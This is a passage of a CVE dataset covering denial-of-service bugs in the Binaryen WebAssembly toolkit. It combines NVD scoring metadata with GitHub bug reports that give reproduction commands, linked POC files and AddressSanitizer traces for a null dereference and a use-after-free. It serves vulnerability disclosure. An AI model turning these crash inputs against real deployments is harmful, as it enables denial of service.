"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1867"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1867"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D2F4FEB1-4149-4952-8678-FC42E20FCE76",
"versionEndExcluding": "64",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/WebAssembly/binaryen/issues/1867
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"WebAssembly",
"binaryen"
] |
Hi, there.
A Null pointer Deference problem was discovered in wasm::SExpressionWasmBuilder::parseExpression(wasm::Element&) in wasm-s-parser.cpp. A crafted wasm input can cause segment faults and I have confirmed them with address sanitizer too.
Here are the POC files. Please use "`wasm-as $POC`" or "`wasm2js $POC`" to reproduce the problem.
[POC.zip](https://github.com/WebAssembly/binaryen/files/2753041/POC.zip)
The ASAN dumps the stack trace as follows:
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==7649==ERROR: AddressSanitizer: SEGV on unknown address 0x0000000000d0 (pc 0x0000018d832f bp 0x7fffd64e9650 sp 0x7fffd64e9620 T0)
==7649==The signal is caused by a READ memory access.
==7649==Hint: address points to the zero page.
#0 0x18d832e in std::_Hashtable<wasm::Expression*, std::pair<wasm::Expression* const, wasm::Function::DebugLocation>, std::allocator<std::pair<wasm::Expression* const, wasm::Function::DebugLocation> >, std::__detail::_Select1st, std::equal_to<wasm::Expression*>, std::hash<wasm::Expression*>, std::__detail::_Mod_range_hashing, std::__detail::_Default_ranged_hash, std::__detail::_Prime_rehash_policy, std::__detail::_Hashtable_traits<false, false, true> >::_M_bucket_index(wasm::Expression* const&, unsigned long) const /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/hashtable.h:631:60
#1 0x18d832e in std::__detail::_Map_base<wasm::Expression*, std::pair<wasm::Expression* const, wasm::Function::DebugLocation>, std::allocator<std::pair<wasm::Expression* const, wasm::Function::DebugLocation> >, std::__detail::_Select1st, std::equal_to<wasm::Expression*>, std::hash<wasm::Expression*>, std::__detail::_Mod_range_hashing, std::__detail::_Default_ranged_hash, std::__detail::_Prime_rehash_policy, std::__detail::_Hashtable_traits<false, false, true>, true>::operator[](wasm::Expression* const&) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/hashtable_policy.h:720
#2 0x18d832e in std::unordered_map<wasm::Expression*, wasm::Function::DebugLocation, std::hash<wasm::Expression*>, std::equal_to<wasm::Expression*>, std::allocator<std::pair<wasm::Expression* const, wasm::Function::DebugLocation> > >::operator[](wasm::Expression* const&) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/unordered_map.h:976
#3 0x18d832e in wasm::SExpressionWasmBuilder::parseExpression(wasm::Element&) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-s-parser.cpp:660
#4 0x18bf60f in wasm::SExpressionWasmBuilder::parseExpression(wasm::Element*) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm-s-parser.h:160:12
#5 0x18bf60f in wasm::SExpressionWasmBuilder::parseGlobal(wasm::Element&, bool) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-s-parser.cpp:1712
#6 0x18a2716 in wasm::SExpressionWasmBuilder::parseModuleElement(wasm::Element&) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-s-parser.cpp:325:28
#7 0x18960ee in wasm::SExpressionWasmBuilder::SExpressionWasmBuilder(wasm::Module&, wasm::Element&, wasm::Name*) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-s-parser.cpp:292:5
#8 0x64b56f in std::unique_ptr<wasm::SExpressionWasmBuilder, std::default_delete<wasm::SExpressionWasmBuilder> > wasm::make_unique<wasm::SExpressionWasmBuilder, wasm::Module&, wasm::Element&>(wasm::Module&, wasm::Element&) /home/wencheng/Documents/FuzzingObject/binaryen/src/support/utilities.h:58:35
#9 0x64b56f in main /home/wencheng/Documents/FuzzingObject/binaryen/src/tools/wasm2js.cpp:91
#10 0x7f6f8df5482f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#11 0x50ccb8 in _start (/home/wencheng/Documents/FuzzingObject/binaryen/build/bin/wasm2js+0x50ccb8)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/hashtable.h:631:60 in std::_Hashtable<wasm::Expression*, std::pair<wasm::Expression* const, wasm::Function::DebugLocation>, std::allocator<std::pair<wasm::Expression* const, wasm::Function::DebugLocation> >, std::__detail::_Select1st, std::equal_to<wasm::Expression*>, std::hash<wasm::Expression*>, std::__detail::_Mod_range_hashing, std::__detail::_Default_ranged_hash, std::__detail::_Prime_rehash_policy, std::__detail::_Hashtable_traits<false, false, true> >::_M_bucket_index(wasm::Expression* const&, unsigned long) const
==7649==ABORTING
```
|
Null pointer Deference in wasm::SExpressionWasmBuilder::parseExpression(wasm::Element&) in wasm-s-parser.cpp
|
https://api.github.com/repos/WebAssembly/binaryen/issues/1867/comments
| 1
|
2019-01-13T12:08:46Z
|
2019-01-16T19:15:11Z
|
https://github.com/WebAssembly/binaryen/issues/1867
| 398,651,046
| 1,867
| 163
|
CVE-2019-7703
|
2019-02-10T22:29:00.590
|
In Binaryen 1.38.22, there is a use-after-free problem in wasm::WasmBinaryBuilder::visitCall in wasm-binary.cpp. Remote attackers could leverage this vulnerability to cause a denial-of-service via a wasm file, as demonstrated by wasm-merge.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1865"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1865"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D2F4FEB1-4149-4952-8678-FC42E20FCE76",
"versionEndExcluding": "64",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"416"
] |
416
|
https://github.com/WebAssembly/binaryen/issues/1865
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"WebAssembly",
"binaryen"
] |
Hi, there.
A Use-after-free problem was discovered in wasm::WasmBinaryBuilder::visitCall(wasm::Call*) function in wasm-binary.cpp. A crafted wasm input can cause segment faults and I have confirmed them with address sanitizer too.
Here are the POC files. Please use "./wasm-merge $POC" to reproduce the error.
[UAF.zip](https://github.com/WebAssembly/binaryen/files/2751985/UAF.zip)
$ git log
```
commit 45714b5fc6cf14c112bc4f188aca427464ab69d8
Author: Alon Zakai <alonzakai@gmail.com>
Date: Thu Jan 10 19:31:20 2019 -0800
Compare binaryen fuzz-exec to JS VMs (#1856)
The main fuzz_opt.py script compares JS VMs, and separately runs binaryen's fuzz-exec that compares the binaryen interpreter to itself (before and after opts). This PR lets us directly compare binaryen's interpreter output to JS VMs. This found a bunch of minor things we can do better on both sides, giving more fuzz coverage.
To enable this, a bunch of tiny fixes were needed:
* Add --fuzz-exec-before which is like --fuzz-exec but just runs the code before opts are run, instead of before and after.
* Normalize double printing (so JS and C++ print comparable things). This includes negative zero in JS, which we never printed properly til now.
* Various improvements to how we print fuzz-exec logging - remove unuseful things, and normalize the others across JS and C++.
* Properly legalize the wasm when --emit-js-wrapper (i.e., we will run the code from JS), and use that in the JS wrapper code.
```
The ASAN dumps the stack trace as follows:
```
=================================================================
==12717==ERROR: AddressSanitizer: heap-use-after-free on address 0x615000000c38 at pc 0x000000877201 bp 0x7ffcfa43cb50 sp 0x7ffcfa43cb48
READ of size 8 at 0x615000000c38 thread T0
#0 0x877200 in wasm::WasmBinaryBuilder::visitCall(wasm::Call*) /binaryen/src/wasm/wasm-binary.cpp:1954:12
#1 0x865f89 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /binaryen/src/wasm/wasm-binary.cpp:1685:38
#2 0x86c092 in wasm::WasmBinaryBuilder::skipUnreachableCode() /binaryen/src/wasm/wasm-binary.cpp:1409:16
#3 0x861fc8 in wasm::WasmBinaryBuilder::processExpressions() /binaryen/src/wasm/wasm-binary.cpp:1384:9
#4 0x85c0b2 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) /binaryen/src/wasm/wasm-binary.cpp:1838:3
#5 0x87192e in wasm::WasmBinaryBuilder::visitIf(wasm::If*) /binaryen/src/wasm/wasm-binary.cpp:1863:18
#6 0x866693 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /binaryen/src/wasm/wasm-binary.cpp:1680:38
#7 0x86135e in wasm::WasmBinaryBuilder::processExpressions() /binaryen/src/wasm/wasm-binary.cpp:1359:16
#8 0x85c0b2 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) /binaryen/src/wasm/wasm-binary.cpp:1838:3
#9 0x87192e in wasm::WasmBinaryBuilder::visitIf(wasm::If*) /binaryen/src/wasm/wasm-binary.cpp:1863:18
#10 0x866693 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /binaryen/src/wasm/wasm-binary.cpp:1680:38
#11 0x86135e in wasm::WasmBinaryBuilder::processExpressions() /binaryen/src/wasm/wasm-binary.cpp:1359:16
#12 0x85c0b2 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) /binaryen/src/wasm/wasm-binary.cpp:1838:3
#13 0x871a00 in wasm::WasmBinaryBuilder::visitIf(wasm::If*) /binaryen/src/wasm/wasm-binary.cpp:1865:21
#14 0x866693 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /binaryen/src/wasm/wasm-binary.cpp:1680:38
#15 0x86135e in wasm::WasmBinaryBuilder::processExpressions() /binaryen/src/wasm/wasm-binary.cpp:1359:16
#16 0x85c0b2 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) /binaryen/src/wasm/wasm-binary.cpp:1838:3
#17 0x871a00 in wasm::WasmBinaryBuilder::visitIf(wasm::If*) /binaryen/src/wasm/wasm-binary.cpp:1865:21
#18 0x866693 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /binaryen/src/wasm/wasm-binary.cpp:1680:38
#19 0x86135e in wasm::WasmBinaryBuilder::processExpressions() /binaryen/src/wasm/wasm-binary.cpp:1359:16
#20 0x85c0b2 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) /binaryen/src/wasm/wasm-binary.cpp:1838:3
#21 0x871a00 in wasm::WasmBinaryBuilder::visitIf(wasm::If*) /binaryen/src/wasm/wasm-binary.cpp:1865:21
#22 0x866693 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /binaryen/src/wasm/wasm-binary.cpp:1680:38
#23 0x86135e in wasm::WasmBinaryBuilder::processExpressions() /binaryen/src/wasm/wasm-binary.cpp:1359:16
#24 0x87031d in wasm::WasmBinaryBuilder::visitBlock(wasm::Block*) /binaryen/src/wasm/wasm-binary.cpp:1822:5
#25 0x86598a in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /binaryen/src/wasm/wasm-binary.cpp:1679:38
#26 0x86135e in wasm::WasmBinaryBuilder::processExpressions() /binaryen/src/wasm/wasm-binary.cpp:1359:16
#27 0x85c0b2 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) /binaryen/src/wasm/wasm-binary.cpp:1838:3
#28 0x83237a in wasm::WasmBinaryBuilder::readFunctions() /binaryen/src/wasm/wasm-binary.cpp:1121:20
#29 0x8139b7 in wasm::WasmBinaryBuilder::read() /binaryen/src/wasm/wasm-binary.cpp:678:41
#30 0x912c7d in wasm::ModuleReader::readBinary(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /binaryen/src/wasm/wasm-io.cpp:52:10
#31 0x915750 in wasm::ModuleReader::read(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /binaryen/src/wasm/wasm-io.cpp:71:5
#32 0x60aa08 in main /binaryen/src/tools/wasm-merge.cpp:617:16
#33 0x7f56b3d4a82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#34 0x508d58 in _start (/binaryen/build/bin/wasm-merge+0x508d58)
0x615000000c38 is located 440 bytes inside of 512-byte region [0x615000000a80,0x615000000c80)
freed by thread T0 here:
#0 0x601fc8 in operator delete(void*) /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/asan/asan_new_delete.cc:149
#1 0x79bed4 in __gnu_cxx::new_allocator<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task>::deallocate(wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task*, unsigned long) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/ext/new_allocator.h:125:2
#2 0x79bed4 in std::allocator_traits<std::allocator<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task> >::deallocate(std::allocator<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task>&, wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task*, unsigned long) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/alloc_traits.h:462
#3 0x79bed4 in std::_Vector_base<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task, std::allocator<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task> >::_M_deallocate(wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task*, unsigned long) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/stl_vector.h:180
#4 0x79bed4 in std::_Vector_base<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task, std::allocator<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task> >::~_Vector_base() /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/stl_vector.h:162
#5 0x79bed4 in std::vector<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task, std::allocator<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task> >::~vector() /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/stl_vector.h:435
#6 0x79bed4 in wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::~Walker() /binaryen/src/wasm-traversal.h:276
#7 0x79bed4 in wasm::BranchUtils::BranchSeeker::hasNamed(wasm::Expression*, wasm::Name) /binaryen/src/ir/branch-utils.h:208
#8 0x79bed4 in wasm::handleUnreachable(wasm::Block*, bool, bool) /binaryen/src/wasm/wasm.cpp:198
#9 0x85c506 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) /binaryen/src/wasm/wasm-binary.cpp:1847:10
#10 0x87192e in wasm::WasmBinaryBuilder::visitIf(wasm::If*) /binaryen/src/wasm/wasm-binary.cpp:1863:18
#11 0x866693 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /binaryen/src/wasm/wasm-binary.cpp:1680:38
#12 0x86135e in wasm::WasmBinaryBuilder::processExpressions() /binaryen/src/wasm/wasm-binary.cpp:1359:16
#13 0x85c0b2 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) /binaryen/src/wasm/wasm-binary.cpp:1838:3
#14 0x87192e in wasm::WasmBinaryBuilder::visitIf(wasm::If*) /binaryen/src/wasm/wasm-binary.cpp:1863:18
#15 0x866693 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /binaryen/src/wasm/wasm-binary.cpp:1680:38
#16 0x86135e in wasm::WasmBinaryBuilder::processExpressions() /binaryen/src/wasm/wasm-binary.cpp:1359:16
#17 0x87031d in wasm::WasmBinaryBuilder::visitBlock(wasm::Block*) /binaryen/src/wasm/wasm-binary.cpp:1822:5
#18 0x86598a in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /binaryen/src/wasm/wasm-binary.cpp:1679:38
#19 0x86135e in wasm::WasmBinaryBuilder::processExpressions() /binaryen/src/wasm/wasm-binary.cpp:1359:16
#20 0x85c0b2 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) /binaryen/src/wasm/wasm-binary.cpp:1838:3
#21 0x83237a in wasm::WasmBinaryBuilder::readFunctions() /binaryen/src/wasm/wasm-binary.cpp:1121:20
#22 0x8139b7 in wasm::WasmBinaryBuilder::read() /binaryen/src/wasm/wasm-binary.cpp:678:41
#23 0x912c7d in wasm::ModuleReader::readBinary(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /binaryen/src/wasm/wasm-io.cpp:52:10
#24 0x915750 in wasm::ModuleReader::read(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /binaryen/src/wasm/wasm-io.cpp:71:5
#25 0x60aa08 in main /binaryen/src/tools/wasm-merge.cpp:617:16
#26 0x7f56b3d4a82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
previously allocated by thread T0 here:
#0 0x601250 in operator new(unsigned long) /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/asan/asan_new_delete.cc:92
#1 0x7dcff4 in __gnu_cxx::new_allocator<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task>::allocate(unsigned long, void const*) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/ext/new_allocator.h:111:27
#2 0x7dcff4 in std::allocator_traits<std::allocator<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task> >::allocate(std::allocator<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task>&, unsigned long) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/alloc_traits.h:436
#3 0x7dcff4 in std::_Vector_base<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task, std::allocator<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task> >::_M_allocate(unsigned long) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/stl_vector.h:172
#4 0x7dcff4 in void std::vector<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task, std::allocator<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task> >::_M_realloc_insert<void (*&)(wasm::BranchUtils::BranchSeeker*, wasm::Expression**), wasm::Expression**&>(__gnu_cxx::__normal_iterator<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task*, std::vector<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task, std::allocator<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task> > >, void (*&)(wasm::BranchUtils::BranchSeeker*, wasm::Expression**), wasm::Expression**&) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/vector.tcc:406
#5 0x7d020a in void std::vector<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task, std::allocator<wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::Task> >::emplace_back<void (*&)(wasm::BranchUtils::BranchSeeker*, wasm::Expression**), wasm::Expression**&>(void (*&)(wasm::BranchUtils::BranchSeeker*, wasm::Expression**), wasm::Expression**&) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/vector.tcc:105:4
#6 0x7d020a in wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::pushTask(void (*)(wasm::BranchUtils::BranchSeeker*, wasm::Expression**), wasm::Expression**) /binaryen/src/wasm-traversal.h:396
#7 0x7d020a in wasm::PostWalker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::scan(wasm::BranchUtils::BranchSeeker*, wasm::Expression**) /binaryen/src/wasm-traversal.h:487
#8 0x7ca3c1 in wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::Visitor<wasm::BranchUtils::BranchSeeker, void> >::walk(wasm::Expression*&) /binaryen/src/wasm-traversal.h:416:7
#9 0x79be62 in wasm::BranchUtils::BranchSeeker::hasNamed(wasm::Expression*, wasm::Name) /binaryen/src/ir/branch-utils.h:206:12
#10 0x79be62 in wasm::handleUnreachable(wasm::Block*, bool, bool) /binaryen/src/wasm/wasm.cpp:198
#11 0x85c506 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) /binaryen/src/wasm/wasm-binary.cpp:1847:10
#12 0x87192e in wasm::WasmBinaryBuilder::visitIf(wasm::If*) /binaryen/src/wasm/wasm-binary.cpp:1863:18
#13 0x866693 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /binaryen/src/wasm/wasm-binary.cpp:1680:38
#14 0x86135e in wasm::WasmBinaryBuilder::processExpressions() /binaryen/src/wasm/wasm-binary.cpp:1359:16
#15 0x85c0b2 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) /binaryen/src/wasm/wasm-binary.cpp:1838:3
#16 0x87192e in wasm::WasmBinaryBuilder::visitIf(wasm::If*) /binaryen/src/wasm/wasm-binary.cpp:1863:18
#17 0x866693 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /binaryen/src/wasm/wasm-binary.cpp:1680:38
#18 0x86135e in wasm::WasmBinaryBuilder::processExpressions() /binaryen/src/wasm/wasm-binary.cpp:1359:16
#19 0x87031d in wasm::WasmBinaryBuilder::visitBlock(wasm::Block*) /binaryen/src/wasm/wasm-binary.cpp:1822:5
#20 0x86598a in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /binaryen/src/wasm/wasm-binary.cpp:1679:38
#21 0x86135e in wasm::WasmBinaryBuilder::processExpressions() /binaryen/src/wasm/wasm-binary.cpp:1359:16
#22 0x85c0b2 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) /binaryen/src/wasm/wasm-binary.cpp:1838:3
#23 0x83237a in wasm::WasmBinaryBuilder::readFunctions() /binaryen/src/wasm/wasm-binary.cpp:1121:20
#24 0x8139b7 in wasm::WasmBinaryBuilder::read() /binaryen/src/wasm/wasm-binary.cpp:678:41
#25 0x912c7d in wasm::ModuleReader::readBinary(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /binaryen/src/wasm/wasm-io.cpp:52:10
#26 0x915750 in wasm::ModuleReader::read(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /binaryen/src/wasm/wasm-io.cpp:71:5
#27 0x60aa08 in main /binaryen/src/tools/wasm-merge.cpp:617:16
#28 0x7f56b3d4a82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-use-after-free /binaryen/src/wasm/wasm-binary.cpp:1954:12 in wasm::WasmBinaryBuilder::visitCall(wasm::Call*)
Shadow bytes around the buggy address:
0x0c2a7fff8130: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c2a7fff8140: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2a7fff8150: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c2a7fff8160: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c2a7fff8170: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
=>0x0c2a7fff8180: fd fd fd fd fd fd fd[fd]fd fd fd fd fd fd fd fd
0x0c2a7fff8190: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2a7fff81a0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c2a7fff81b0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c2a7fff81c0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c2a7fff81d0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==12717==ABORTING
```
|
A Use-after-free problem in wasm::WasmBinaryBuilder::visitCall(wasm::Call*) function in wasm-binary.cpp
|
https://api.github.com/repos/WebAssembly/binaryen/issues/1865/comments
| 1
|
2019-01-12T12:32:49Z
|
2019-01-16T19:15:11Z
|
https://github.com/WebAssembly/binaryen/issues/1865
| 398,550,317
| 1,865
| 164
|
CVE-2019-7704
|
2019-02-10T22:29:00.637
|
wasm::WasmBinaryBuilder::readUserSection in wasm-binary.cpp in Binaryen 1.38.22 triggers an attempt at excessive memory allocation, as demonstrated by wasm-merge and wasm-opt.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
